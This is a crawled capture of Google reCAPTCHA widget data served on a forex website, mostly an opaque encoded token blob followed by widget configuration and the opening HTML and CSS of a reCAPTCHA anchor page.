bsOocALDm8OQJ8KLw5p2wpM8HHfDnMO3YMKeSXrCl8Kgw7kow6BOw6/[base64]/[base64]/CrEFUA8KcRV8Uwp/[base64]/wrHDuWzDrVbDqk17ZcOgTMOWwpptw4XDtzzDucOiDcKTw4cbMzw7w44+w68ORMKVw6wUESoyw57Cvl4VRcOYdULCiQdWwr80bSLDn8O6ecOzw5DCvkYRw7fCq8KyUAjDvQ9Lw7cbRcODSMOqX09BGsKvwprDn8OCOiRPPQp7wqfCny7DsWTDtsOvdjkUXMK/H8Obw41nPMK7w4XCgAbDrjXCiTbCu2Jfwr5rdwBpw6PCpMOtbRzDusOew6vCv3VqwqYnw5DDpj7Co8KXLsK/wofDtcK6w7PCtlbDtMOvwppPF1fDkMKYw4PDoDJIw6ITJwfDghdHQsO1w6fDqHNdw4x0Ck3Dm8KrcG5cZnohw4/CmMKyQ2bCv3Ihwrs/w5PCq8Ove8KfIMKiw6kIw7ViN8OlwpzCksKlUVPDln7DqBMOwqjClXp+B8K7bgxNIGpkw4HCusKnDW9UVy/CocO2wohDw7fDncO6JMKLG8Kzw5bCjl13D3rCsD4Uw7lsw4XDtsOABQdZwpnCgxQ1w6XCr8OrCsOrbsK2WQVuw7bDtDXCigXDpn5tecKRw65YJywVwphafyvCoC4fesKVwp/Cvh50w5XCrzjCn8KYwrnDiCzDu8KQPcKLw5bCti3Di8KKw4jCk17CnBdfwpcdwqQ0OVnCl8Kgw7/DnMODTcOHAg3Cv8OWNiIZwodfagvCjDLCuUtOFMK/dgfDqmLCp8OXw4/[base64]/[base64]/C8Oiw6nDssO/[base64]/DjT/[base64]/w45+wppQwpvCgx3DmyAdbVNgPMKQwo0HW8Ogw5jDnk3CtcOfw75nWMOhS1nCpMKmKBAZYicuwolUwpsSbWfDr8OOd0zDksKmF1ZiwrVeFMOqw6TDlHvCt3/Cv3bCscOHwrTDvsO+VsKkF0HDgHZOw6cXasO9w4AQw6IQA8OjBxzDu8KKY8Kcw7bDlcKhXGMlM8K/w67DrlVwwqHCpWrCq8OUJsO8OgPCnRvDkWbCjMOPK2HDpA1owohTPRlMfsO8w41cL8Kcw7XClWvCgFPDssKsw77DtgZww5TDoiJyNsOZwrrDqwPCggVbw47CnxsPw7rChsKkScOSb8K3w6/[base64]/wpl5wp0Dw7FWbsKMUsKlw5XDgsO/ZMKFOiPDmic6RMOxwonDjcOiwq98RMKdBsOCw7TCu8OmaXMGwrnClwvCg8OsBMOuw5HClCXCvy5sXsOjDwdSPcOZw6Rsw7QAwqnCvMOENzJlwrHCrhHDisKFNAFEw7PClhbCrcKGw6HDvVjCjEU2CF/CmQ8+UMOswqrCjSnCtMOUAi3DqQYWPBdtaMKoHT/CkMO3w41bwqw2wr1yG8KKwrnDtMOEwp/[base64]/CiR1cCEvCkz5OwpTDoMO3fk7DlRINwoDCh8Odw6DDlcKzV3xRYyQXAcKHwph9OcO/[base64]/[base64]/Ch1jCsMKpIA/DhiPDqzrCl13DsErDu2fCqTjDhsKzDMKLQRXDr8OMdRYLNAEBcWLChksJZTVQUcKuw5/DrsOfRcKeOcKSbsKIZms/[base64]/DggIEwo3CnwDCnSM3YcK7wofDiAPCsMOZHMKCa1IYBcOmw7saMi/ChXnCqHdrCcO5HcO9wrLCviLDucOZczPDsBjCu0IgccKSworChVjCiBjClU/DtEHDi3vCkBpoXTzCgMKhGsO8woDCn8OQdCECwrPDtcOGwq0CaD07CcKiwpVMEsO5w5NMw77Cv8KkEVo8wrrCpQQLw6bDmVcVwowTw4dbRlvCkMOlw7PCg8KwVR/ChFrCtMKSIMOpwodlWHfDqnLDuG4rMcO7w7VWVMKLPxTCoQHCrAVEwqlpMzLDosKXwp4MwqLDs2/DnExhFywhL8OHVjkPw5ROHcOjw6NjwrVsUCYNw4MBw4TDmsOAIMOYw6rDpxLDiV8CfV/[base64]/w7nDicOXwrYecU/DjsOPwoLCr1vDl8KUwrzDlMOKwpw5UMONSsO1bsO3QMKPwo0ybcOhQwtGw6nDoRYqw6Iew7bDkgDDrsO1WsOZFBzCt8KywoHCm1RDwqoWaQYhw4FFR8OlEsKdw5poIV1cwqFDZFzCsx0/dsOdD00SdMKAwpHCty5oP8O+C8K5EcOXMBXCtGbDu8Oyw5/[base64]/DrMOkw5N1w7PDrMOlV1k5wqkZVMOxa8OnWwjDuncXw6ZawqvDr8OhP8KdUQk1wqrCt0FAwqLCu8OEwpjDvWE3XVDDk8KQwow9CHZtYsK8CAw0w59HwoM8RUzDncO9UsOHwoAuwrdKwpRmw5F0w4N0w6/DplvDjzkgNcKTAx0yOsKRL8OkH1LCsj4SJjdbIDRrB8Krwphhw5AKwrrCgsO+JcO4IcOzw4XCjMOqckzDrcK8w6vDkjMVwoB1w4HCusK/NMKOCcO5NS5GwoppScOJNHAFwpDDvBLDuHZrwrB+HhXDuMK7ZkRPAiHDncOow4kPE8OVwozCmsOWwp/DlkIbBT7CisK9w6HDvUZ4w5DDhcOlw4J0wq3DlMOgw6XCpcK2cG1twoLDnALDoUw2w7jCosKzwq5sN8KVw5p6G8KswpUYCMKpwrbChMKsVsOGRsOzw4XCghnDqsK7wqx0VMONF8OsZcOow6bDvsOjMcOVNxPDnTkswqB7w5fDjsOAEcO3NcOYPsOUMXErWw/CsQvChsKfWz9Aw7Y0w6DDi1VmEA/CqRN5eMOZH8O0w5bDo8OWwrLCqgrDk03DlEtDw5jCqyzDs8KswrDDgxvDmcKQwrV9w5lew40Bw4Y0GmHCmELDvF8Xw4PCngZ+PcOYwrcQwpB+LsKnw5rClcOWDMKYwprDnS/CvxTCknHDmMKXbxU6wqY1ZXcYwqPDgiRCPSvChsKtKcKlA1LDosKDQcOceMKYdwbDjwXDs8KgOlUQccKPUMKvwrfCtUfDjHc7wprDucOXd8OFw43CqWHDu8O1w7nDhsKiKMORwrvDnxcWw6FGHMO0w4/Dplx1YmDDpQFrw5/Cq8KhOMOFw6PDk8K2NMKkw7pLCMOudcKJZcK1DXdkwpZjw605wqF6wqLDsjZnwo1JdUDChX89wp3DksOVFgc6QH5saQrDi8OwwpbDtwpxwrgmIDxLMEZjwot6XX0oH0lWL0nCtmlFwqnDqDLClMK+w5LCol9ALlAdwr/DhnzClMOEw6ZFw6VMw4PDlcKswrsZTCTCt8OpwpQrwrZCwojClsOJw6/DqmEUdRNWw5gDElYVCzTDucKSw6x3D094eXENwojCvmrDgUHDtjHCoCHDg8KRYjcFw5fDjgNUwrvCu8OpFhPDo8OhbMK9wqJyR8Kuw4gbKRLDhHDDnTjDqGxBwq1Tw5IJe8KLw4w/wpF7LDdUw4nDuS/[base64]/[base64]/CknZMPBNiEQrCucKHwqxDw7t3wqcTCcKFBcKIwobDuQjCm1giw7NIHXLDp8KSwphvekNfD8KgwrkxIMO2YE99w74+wp9dJC3DgMOpw67CqMO4ESZHw5jDrcKLworDvS7Dkm/DrVvCv8OSw4J8w48nw7PDkUrCmRQtwpcpTgDDksKvMTDDg8KsFDPDrcOMXMK8ZgrCtMKEw7HChG8VBsOWw6/DvCoZw5p7wqbDqikZwpU3VAFrfcOrwrFTw5scw5UmFUVzw78qwoZsSmY+A8K0w63DhkpGw50EfUwOYF/Do8Kpwql6PMOZNcObIcOaKcKSwozCkXAPw63CnMKzGsKdw6pRKMOHViJ+JWFvw7VBwpJbEsOlBEXDlz1Wd8Otwr7CisKVw6Z9XFnDicOQEEdjI8KOwoLCnMKRwpnDjsO6woPDkMOPw5vCpA1Ib8K/w4oGURpWw6rDrCrCvsKEw5/[base64]/CknN9LG7ClirCoRAoTsKqwqVLIUsKMSLChcKxw6sfKcKvWsO9ZBhpw7FWwq/DhAHCrsKBwoDDuMKZw4HDpj0RwqvCrxM6woXDqcKyQsKLw4jCssKSeFXDosKATMKSB8KIw5JxC8OHRHnCssKpJT3Dh8O+woHDv8OEDMO9w6XCk1/CgcKaRcKiwqZzPh3Dn8KKFMOLwrJnwqNfw7IRMMOrUGNYwr91w7UqO8KQw7nCkk8qfcOcRAUDwr/[base64]/CsMKww7/DogUQZsONw5PDpsOTw6p/[base64]/w5XDi8KDIHnDocKPB0vDnFLDshzDtiAkcsOOHcKDbsKFw441w7sSw6HDssOKwqrDomjCo8OvwpAvw7vDvlrDhw9HLRsGGiPCgcK6woIHWcOswqdVwogjwp4cfcKbwrbCncKtRC9yP8OowplAw4jCsykYK8OWR2/CvMOqOMK3ZMOHw5dIw5VxXMOANcKUEsOJw5jDtcKuw5XCi8OPJi/Ch8O1wpgmw6fDlFZEwp4owrvDvkEHwpPCoX92woPDr8KbFgsiK8KWw6hqaUDDo0rDv8KIwr4kwrXCv1nDtcK0w40IewEkwpoFw6DCjsK0XcO7wo3Dq8Khwq8lw5jCmMOBwpoVKMK6wrkIw43DlF0IESUlw5HDjyU0w7DCi8KcJcOHwoxML8OVdMO5wpkOwqDDsMODwq/DiS7DtjTDtibDsg/CgsOjdVHDs8Oiw71BZRXDqDrCmyLDqwnDkg8jwovCp8KjBmUawqkGw6/[base64]/CocKqairDkWzDjEorTsOpw7TChMKEw6xrwrxMw7ZsZsKzScKYQcO9wqo2dcOAwoMvKlrCk8OiU8OIwrPCmcO/a8K8LQfCrkJsw6pvExnChCIbBsKhwrjDvU3CjDBhcMOzBX7DiQzDhcOPb8Otw7XDgwgQQ8OvMMKDw78Xwr/DsS7DlzY6w6zDvcKbUMO5L8O8w5Vmw5hzdMOFO3Igw5VkDR/[base64]/DrB3DvcOHZMONTMOhw5TCm8OKQcKpwrnDrMOfwpYJVnMUw4fCvsK7w7JsTsKEbcKlwrFSf8OxwpUNw7/DvcOMRcOUwrDDgMKAFWLDqhzDtcKSw4DCucKvL3thMsOKdsOGwrQcwqYVJ2EWLBp8wqjCiX/Ct8KFZg3Dr3fCu0ouYCLDpyA3LsKwQMO/ME3CuU/DvsKMwqlZwrMIIjzCl8Ksw5Y/[base64]/w4jDrMOww6hYNgXCmgvCsCHDtMOjMGvCvF7CusOgw7NiwqzDjsKkWMKcwqUTNiRYwpfDs8KpejRnAMKKY8OeeHzCi8Ofw4J/[base64]/CvyxlcCQ4UAPCjcOQIjobwox0YMKUw45DasKUHMKgwqrCpxHDl8Oww43Cky5PwpjDnyfCmMKXdMKIw6DDlx5Nw4A+PsOCw7QSGGbCpklnasOIworDrcO/w5zCtTJ+wo0VHgHCuyTCtWzDo8OsbDMzw6PDt8OHw6HDu8KTworCjsOxBx3Co8KWw6/DgngQwrDCs1TDucOXUcOJwpTCjcKsaRHDsm7CpsKlCMKXwqLCoFddw73CpsOjw6R1A8KqKUDCssKJdF1uw7DCixtBXsONwp9CU8Krw7lUwo5Jw4kbwrYeesKnw7zCjcKRwrDCg8K+Ll7CsF/Dk1PCvBZPwqzCvx8kYsOUw5lPS8KfMAkMAzhwKsO9wq3DisKiw5rCtsKtUsKHMGM5N8KnZmgwwqTDgcOXwpzCpsO6w7wlw7ZqAMOkwpDDui/DiWEtw59aw4hMwqbDpRsNCRp3wq5zw5bCh8KidVYWfsObw4MaGDNRwolYwoYsUgwSw4DCilnDqG4+b8KITT3DrcOhEnJTLwPDi8OfwqLCtSwJTMOCw5DDuT0UJQvDowXDl314w45PccK3w6/CqcKtFgk4w4TCjBzCrhYnwol6w7rDqTsQWEQEwrjCpsOrGsKeCWTCi37CgcO7woXDnGMYUcOhMS/DhADCjMKuwpVgZBnCi8K1VQs+XALDtcOQwqJSwpHCl8OBw5bDrsOCw7jCinbDhlwwAllEw7DCpMO0PTPDnMOKwoFIwrHDv8OowqHCp8Otw7DCocOJwqvCtsKODcOUasK7wovCpER7w6/DhygzesOxGy0+V8OQwp1Iw5Bsw7rDo8OvEWt/woo/VsOIwr5+wqfCqk/CoVLCqV8cwovCnxVdw55VOWvCslDDp8OTe8OfeRwEVcK1VcOXHU3DhBHChsONUk3DrsOZwozCozoFdMO9ZcKpw4AqfMOIw5vCqhZ1w6rChcOdJDnDg0/DpcOSw4/CjQjDqkl/ZMK6aXrDvXDCn8O8w6ApQsKsbB0aZ8Krw67CmSzDmcKxNsObw4/DlcKuwoMPcBrCgmbDsQIxw6FrwrDDocKGw4nCqsKtw5rDiBt3TsKeak5uRFnDqVwIwqPDuXPChEzCnMO0woxEw68+HsKgasOsYsKqw5pnYjTCjcKPw60OG8Omex3DqcOrworDkcK1dU/DpxI4QsKdw7fCl23CqUPChBjCpsOeacOsw74lBMKFUVNHdMOhwqjDscKGw4g1TWPDtMKxw7vDpm3CkkDDllVnZcKlFcKFwr3CksOww4PDvg/DtMOATsKGHxjDi8Kew5cKcSbDn0PDjcKtPVZww6Z2wrp1wpJLwrPCsMO4I8K0w4/DhsKqCDdowr15w48HUcKJHmFvw4plwovCtcOTZxVYLsOUwp7CqMOFwo3CrRA6NcOpC8KFfyQ/VH3Cu1gCwq7DoMO/[base64]/DqcKDShYuwqpYKcOpw5chwpjDrcKpAhVHwoABXMKDRsKjCB7DpXDDocK1YcOjDcO3VMK8X1xpw6osw5o6w6FeI8KVw7TCsGbDg8OTw5nDjMK/w77CiMKgw53CuMOiw6nClxkySzFVLsO9wpQNOFPCnxXCvXDDhsOBTMKVw6cJIMK3DMOeDsONMWA1GMOGAQxUNSXDhnrDmAA2HsO5w4/Cq8O2wqwfTC7ClQZnw7LDhiLDhANPwqPDhsOYETvDgUvDtMO9NUjDoXHCt8KzI8ORXcKVw4zDm8KfwpkZw5bCrsKDfgTDqjjCi0jDjhBFw5bCh2wTFy9VKcOAOsKsw73DpMOZQcOmw4FFLMOkwrnChsKRw4bDnMKjwrnCoT/ChjTCk0h6G03DrzXDnizCqcO7CcKARVVlBVnCgMKSHUjDqMO8w5HDkMO+JwYFw6TDjTTCsMO/w7h3w5lpLcKVZcKSVsKYB3DDkmPCtMOZOmBFwrREwrl5w4bDv1EoPUF1NcKowrBhWAfCu8KyYsOhB8KXw5hhw5fDkiLDmV/CrQ/Cg8KAGcK4FkdTGDdMQsKeC8KgHMOTO3Y9wovCs1fDicKNRcKHwrXCn8OpwqhAZMK7w4fCl3rCsMKRwo/CmidSwq14w5jCocKTw7DCuSfDuxwow7HChcKmw5kewrnDgCs2wpzClW4DGsK/N8O3w6VFw5tPw6DCmMO6HiNcw5Jdw53CrX3CmnfDtUzDu0QGw4RgTsKhX33DrAsBXF4FGsKowpjCok1Ow7vDkcK8w7DDu2NdHX0Mw7jDimTDu1oZKC9tZ8KTwqg0dcKzw6TDtEEiasOWwrnCg8KvaMKVKcOpwoAAR8O3BTAWEsO2wr/CocK6wqx5w70uW1bClSvDpMOKw4bCqcOkFTNQU0MDOWXDg1fCjBPDjih1wpXCrkHCtSnCuMK6w6cdwpQuLnplEMOzw6/DhTMswo/CrgxRwq7DuWMnw5tMw7l+w7AMwpLDvcOEPMOKwpVAe1I+w4/[base64]/DowHCox5WIFkDwr/CiynDssKVVS5BJi7Dr8KGZn7DsyvChU3CnsKvw7vCqcKJJmXClyJ7wqYUw4BjwpQ8woppS8KgJmdME3HCgcKnw6tbw70iD8OPwpN7w6LDsF/Cm8KtM8KrwrvChcOkH8KbwrzChMO+ZsKKdsK4w57DscO7wr0BwoRJw5rDhmIKw4zCjRHCssKewrJQw4nCv8ONTlLCqcOAEEnDrXvCvcKgOgbCosOLw5vDnnQ3woZxw5B+EMKpD1h3b3YBw6tmw6DDrQEeEsOJLMKeKMOzw7nCuMKKNCzChsOcT8KWIcOowochw61/[base64]/[base64]/DqmfDksOAwqBCCsKmP2rCgC3DmMO/w6jDmsOHcznCksKTNxXCoFYrR8OXwrHDhcKvw4woExdTdGHCg8Kuw58YesOTGQrDqMKHKmDCo8O1wq9AYsKUBcKjfMKCAsOPwqtcwq7CnwMLwoZGw7bDnUpfwozCsng7wp7Dr2ViTMOSwrpUw5LDkxLCvl0Nwp7Ct8KlwqnCgsK0w7ldOGx4XmHCiD1/bMKWOlTDh8KEfAlyesOFwqYHAB8kM8Ocw6jDq1zDksOrTcOBUMO5OsKgw7JVYmMaZSIodCU0wq/Dj0dwPC9Kwrkywogbw5jDpmddTjFNJ2PCu8KCw4NAYAAkb8OHw7rDvGHDvMK6MzHCuDFeTgpNwq/DvTkqwr0qQnTCpsO9w4LCtxPChiLDvBQDwqjDusK0w4Ujw5JfYWzCgcKdw6nDncOUG8OaHMO1w5pTw7AQeAbDgMKlwrzCkX8QICvCksKibMO3w6FRwrDCt1ZAI8OWIMKVOVbCnGYfDVnDiHjDjcOEwqMzRMKyXMKjw69CO8KfIsO/w4PCuGHCk8OZw6ouRMOJDy0WDsKvw7zCpcODw4fChUF4w4h8wrXCqyIZKB5Uw6XCpRLDun8TVjokcDUjw7rDtT5wEBB+dsK/w6oAw7zCjsOIbcO8wqZgHMK9EsOKXAJ+w6LDrVPCqcKSw4PCrCrDkH/Dsm1IbjBwfg4Of8KIwpRQw5VwKzAsw7rCgz0awq7CnGJ2w5EKD0bCrWpTw5/DmcK4w70fF1PCjzjDj8K5H8O0wqjDrGxiHMKgw6TCscO2KW94wpjCiMOdEMOTw5vCjnnDlQwkfsKewpfDqsKrRsKowpd0w7EyAS7CiMK1MQFBKxDClgTDn8KIw5fDm8K5w6TCtcO3W8KYwqrDoSzDgA7DjV0cwq/DtsKkTMK9UsKoNms4wpBpwoElcAXDohZbw4bCiHTCoEBxwoHDmB3DpXpVw6DDvmI/[base64]/DpsKPw7DDpcKSw43CmsKTw6tSw7rDncOKQkY2YsKWwrjDusOsw7gtGhgrwrlWSVvDuwzDisOWw5rCg8KCUsK4bizCh0YPwph4w5pCwqjCpQLDhMOHYj7Dg0rDjMKUwpHDgkXDl2/Ci8KrwrhuJxDDqHIzwrYbw6J6w5hgJMO4Jzh+w4bCqsKfw6XCogLCjDDCv2TDlWfCugddB8OJBUBHJMKCwrjDqi0kwrDDugjDs8K6BcK6LWjDtsK3w6XCmRTDhx45w53ClgEWXkhPwrlRHMOrAMOjw6bCgT7ChGrCqcKIWcKyDyZbYQYww43DiMK3w4/Ci25uRSrDlTgALsKaaxNXUh3DhWjCkTwqwophwpYJRMKrwrlnw604wrMkVMOjUmMdPg/[base64]/CosODw68Bwr1ewrbCmFQjw47CghjCl2fCrx3CmngkwqDDs8KiHcOHw5prbEQ9wpfCrsKnJhfCpDNNwpU9wrRmLsKHJxMMZcKcDE3DsAN1wpQFwpHDuMObc8KHEMObwqVvw77Ci8K1fsKKa8KJTMKrHho9woDCg8OZKEHCkWvDosOXBgBebg4XW1/DnMO9IsO2w7hXEsKhwppIBCPCvyPCr3bCpH/CrMOkCBfDocOPLsKPw7p5G8KgODbCrcKELwE6W8KlGQ9gw5E1BsKQZzDDtcOJwrLChDNjRMOAGTtgwoI7w5zDl8OACsKsA8OMwr0Kw4/DhcK5wqHCpmQXHsKrwoZUwqPCt2wIw4bCiBnCsMKiw50hwo3DmVTDghl7woVybMKPwq3ClGfDqsO5wq/CqMKJwqgKIcO6wpliCsKXVMKPasKSwq3DqQ4/w7JaTBkoFUQ1Uz/Dv8KuLhrDgsOqYMOPw57DngXDiMKTfQg7KcOtQh05fcOALhvDkh0LHcKfw4/CtsKUMlPDrGbDvsOYw5/CpsKpZsOww43DuVzDoMKtw5I7wr0mDFPDhgsfw6BzwpVNfUtSwrfDjMKgNcKACQjDhmJwwp7DpcKZw7TDmm9+w7HDv8OSVMKyWDRZNx/Di3FRU8KIwqTComwQBxt2dV/DiGjDsjtSwqE2FgbDoSDDuzEGYcObwqLCr0XDgMKYHllOw7hFS2JFw5bDisOuw7sTwrUsw5V6worDtT0CcFXCrEsYbsKTKsKQwr7DvGDCljTCpSw6UcKtwrhkCSLCtsOJwpzChQrCrsORw5XDnGJ9HAPDny/DmcK1wpcrw5bCo1NkwqrDuG0Zw4PDrWYbH8K4R8KADsKYwpxVw5TDosO/HXzDrzXDiSzCjWzDnUDDlkDCtgjClMKFJsKVHsK4O8KZfHrCknhgworCjDcjfERCNgbDtT7CikTDtMOMFW5Lw6d6wpZjw7HDmsO3QlkIw7jCrcKzwrzDqcKPw67DtsOpe0/CvWUQDMKcw4/DrVwuwq9ebUvCtyl3w4jDi8KJfRzCnMKtfcO+w4XDtBUQLMOHwr3ChQdEK8OMwpAHw41Fw7DDnAjDrwQpEMOHw4ABw6wew4odf8OLfRLDgMK5w7AUQcKnRsKQKQHDl8OENjkGw6wmwpHCmsKqWwrCscOxRcKvRMO5YMKzcsKQLMONwrnCkA5/wrt+fMKyEMKaw6NDw7FMfMOxbsO8YcK1BMObw7xjATPCqX3Dl8OBwrjDpsOFUMKpw7bDlcOdwqNyIcKcccO5w71/wpJJw6BgwrNWwqnDpMOdw5/[base64]/V1PChFHDrmR0An7Dl3HDjMK5wo7Dn8OXw7NVG8K4c8OJw5zDsRvCn0nDmTLDjgLDlyfCtMO0w545wo9qw6EuRCfCq8Oewr/CpcKiw7XDpiHDmMK7w6gQCBIUw4U8w5UyFF7CtsOdwqoZw7FHbybDp8K9PMKlRmZ6wotJKhDCh8OcwoLCvcOHakXDgljChMOOJ8KPH8O2w5/Cs8K+CUYIwpnCl8KQAsK3Qi7DrVTCosOWw64hHW/DpxfDt8KvwprDvUB8ZsOdwp1fw4Jwwo9QfV5lCig0w7nDrgcABcKrwoRjwok7wpTCtMKaworColEbw484wrwYMhEqwpkBwoJDwqzCtRw/w7HDt8O8wqQkKMONccO1w5FJwofCj0HCtcO0w4LDjMKbwpgzfMOMw4ILLsOUwoTDnsOVwoRiYsKmwp1IwqDCsDTCmcKfwr9XFMKmdSRjwpjChMO8WMK5ZQd4fMOow5lKfsK6JcKUw6gRGQoqbcOnOsK9wothPMOqWcOPw5ZXw5/[base64]/CulXCksOCJBXCvcOowo7CvEh0w55hwpPDoTHDksOWwrwMwqkiEzPCkCjCjsKCw50/w53CqsKIwqDCkMKgEwclwoHDiR1yLHrCoMK1M8KmP8KuwqAHbcKSH8K5w70iJlZ1PgBlwoDDolzCsHsGPsOsaXbDq8KlB0rCiMKWKMO0w6tfJl7CmDZ/cyTDoFdtwq1awoTDr0Agw6E2AcKvaX4yN8OJw6sTwpR4VR1kX8OqwpUTZcKrcMKhV8O2agXCnsOmw7NYw6/Dk8ODw4HDisOGDg7DscKsDsOULsKPR1/DliDDmsOOw7bCn8OQw5tPwo7DusKMw6fCmcOtdiZ0U8KfwoVVwo/[base64]/[base64]/Dp8OxwrFuwoMDwo3DuGkVcTbDgMKZRcK1w6UeasO9fMKdWB/DvMKyPR4owqvCksKNV8O+C23DnUzCiMKRd8OkB8OxecKxw48qwqzCklZaw7FkXsKlw5HCmMO0ajVhw4XCqsOvWsKoX3hiwrFIfMOFwr9eAMKvCsOnwrAJw7/CqXwYO8K+O8K7EWjDicOcBcKMw67CsSsaPmtkI0csXxIew73DmQlObsOVw6XDicOLw6vDisO5ecKmwqPCtsOpw5LDlSxme8OTeh3DrcO/w7EAw67DmMOsIsOCRUfDhBPCunNvwqfCq8Kbw78bH2p5J8OHJw/Cr8Oewo3CpWN5ScKVbCLDkC52w5/CnMOHdCTDui0Gw6rCl1jCgnFdflTDkyhwOyNdbsKow6fChWrDpsOPYTlaw7tUw4fCv08ER8KgOwPDugtFw6jCqggFQMOPw7/[base64]/DpzjCskPClMK2PTp4NntaekdMw40Pw6Vfw7rCg8KxwoI0w4fDuBnDlkrDrztrNcKaKDtdK8KEFcK/wqPDs8Kff2MDw6DDqsKrwrAYw7DDr8KMElXDosKIMyLChk9iwr4XZMOwY3ZswqU7w4gaw63DtTXCnVMvw5vDosKxw4hpVsOAworDl8KZwqDDomDCrCMLCRTCo8OtYQcpw6YFwpFHw7XCuQdCGMKISWM/SlPCu8KAwpHDs3BFwoIiK14TASZEw5hTCyoBw7ZKwqsoUjR6wpjDkMKKw6XCgMKlwqtqM8OtwqfCucK4MQfDlAPChsOSE8OVdMONw7PCkcKmWiNkb1/Ct1ILOsObWsKQQ3EhdEsewqd8wrnCkMKBYDoUPMKbwrbDn8OhKcO6w4bDvsKmMn/[base64]/Dt8Kyw5Agw4nDjXXCvcOWfMOUOMK4w7vCscOaw595woTCjTfCsMKsw4PCjW/[base64]/[base64]/DqQlvw7jCgxzDpARtAcK/[base64]/CgMOqw43Dh8KPDF47MgV2wqXDsMKIUlLCrWhvEsK+FcO1w6DCscKgA8OWVsKVw4zDosOAwq/DmsOKKQJ5w7sMwpgNLsOKJ8Olf8Ovw4oCacKAWlDDv1XDoMK5w6w5bXTDuRvDu8KbPcOce8OnTcO+w7VnXcKmRTwSfQXDkjrDtMKJw6FbOnjDmGVhaAI5Y04/ZsOTw7vCnMKqDMOtShc4N0rCu8OeaMO/BMKawogiV8O+wotMGMKGwrw4Lg8TaCsfMERne8K7KwrDrmPCr1ZPw4B3wrfCssOdLhI9w4BMRMKbwoTChcODw5XCk8Ofw7fDm8O+A8O3w7gxwpPCt1HDoMKAa8OOYsOlSzDCh0VTw6MVesOEw7LDm0tCw7ooacKWNDXDpcOAw5FLwq/[base64]/DtsOuDQTDoX7DiXPDsCLCl8Ojw6kow67Dr1ppTTRSwqjCn0rCnygmZGEeUcOUXsK1MkfCmMOwFFE5RW7DnFvDnsOQw7QLwpXCjsK9wpMBwqYSwqDCuV/[base64]/DsCdgU8KUwqTDlcOuaMKLw5zDs3jCp8OIw4RCw5TDgi7CkMKqw5NOwq5SwqTDhcKyQMK+w456w7TDsEDCv0F9w6DDuVvCoQTDocOdLMOJZ8OpIEJnwq9QwqZ0wpLDlCVZdy4Nw653DcOsBj0dwovCqj0JQyrDr8OMV8O/w4haw7LCucK2KcOjw47CrsK2WCTChMK/QsOWwqTDklBVw44WwovCvsOuRAsQw5jCvz8zw7zDoWDCpmZjbnbCpsKQw5LCki5Pw7jDg8KRDG1Gw7bDsSh0w6/Ct0lbwqbCgMK4aMKdw7pxw5crfcOMPgvDqsKbQsO3O3bDv39RVWdtHVzDhRVFJUfCs8OIL2Fiw5B7wpFTJHweBcOnwpLCgEjCg8OZRAPCh8KKJXAMwq9Qwq5iQ8K1a8OkwqwRwp/ChMK5w5kbwpVRwrExOyXDrnTCoMKsJUlXwqDCrinCssODwpIVHsOiw6DCt3MJQcKbLX3CtsOfdcO6wqMhwr1Vw49vw58qZsOEXQ9Twq1ww4/CjMKeTGsYwp7CtUorX8Ogw7nCoMKAw4M0Q3zDm8K1UsO7BCbDiS7Ci3HChsKAVxrDgB/CimvDnsKbwobCt3gVJ0I/fTUgesKlbcK3w5nCrjnDv0YNwoLCsUlGGHbChRnDtMOxwqXCnyw4T8Ojw7Qhw5Vsw6bDjsOfw7MGVcK0fhg6wrY9w4zCiMKaIg4RJz8Fw5pYwq0Nw5zChXPCjcKtwo8zf8KNwojCnn/CtxXDssOVXxXDuz1+OivDkMK+Xi8HQSrDv8KZeEZ8RcOXw6FLBMOqw4TCgFLDu0Z6w7dSMF1Gw6IBQXHDhWHCuDDDgsO6w6nDmAsGOX7CgU8ww67CtcKqZkZ+RUvDjD9VcsKqwrbCiV3Dri/CucOkw7TDlznCkF7CuMOOw53DpsKwG8Kgwr5yIDYzd2jDlW3CkGoAwpDDoMOWBhkCLcKFw5bDvEjDr3MzwozDu2t6cMKZXQnCgy3CiMKHLsOYeQrDgsO7V8KGP8Kkw7zDqSAvWC/DsGAuwrt8woPCscKVQ8K5S8KcAcORw5TDscOuwpJew48Aw7bDgkDCmAdTUkp5woA/[base64]/V2XCtsO6w7jDmcOzasKjWWXCnhbCi8KtfcK5wpjDgSwucxQjwp7CmMKfREfCgMOpwppDDMKYw581w5XCmUzDkMO8OANyNTQHSMKIXlQ3w5PCkQXDgHTDhkrCkcKww6PDqC9STz5AwqHDlkdLw5l5wp4/RcOgZy3CjsKrVcKew6hxd8OgwrrCs8KWeWLCp8KpwrMMw6XCncOYEw06FcOjwpLDtMKWwpwABW83LD1lwovCtsKPwqDCocOBD8OydsO3wrzDosOccEdlwqghw5ZjTl13w7zCuSDCtk9Re8Odw6RXeHIFwr/CmMK9J2fCs0UlcRodEMOvPsORwoTClcK1w6YDLMO0wobDp8Oowo1jCGohQcK1w6FJe8O3HDfCl0HDtHhTXQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NMCp0evK7avIgWgm9DgPsQe+vct/WA3HD0yER7mFCik\\u003d\x22,0,0,null,1,1768722543910,0,0,[51,209,239,122],null,[72,15],\x22RC-vTPB1EBaYigkmQ\x22,null,null,null,null,null,\x220dAFcWeA4N-Lk0-5jWdkShAHLi0voJyzMmV2FQXUcrzi-A0qao1IAx-4PLRWKngmqLmxxrb_cQkkAlIenNKnxjV02aG7mc8LCf0w\x22,1768805343948]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=k3sigu8axzwe
body_size: 49225
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
